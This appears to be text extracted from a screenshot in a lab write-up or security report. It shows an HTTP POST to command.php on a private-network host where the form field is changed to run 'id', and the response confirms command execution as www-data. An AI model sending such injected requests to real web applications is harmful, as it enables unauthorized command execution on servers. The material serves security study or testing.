 1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/command.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 radio=id&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Return to the menu.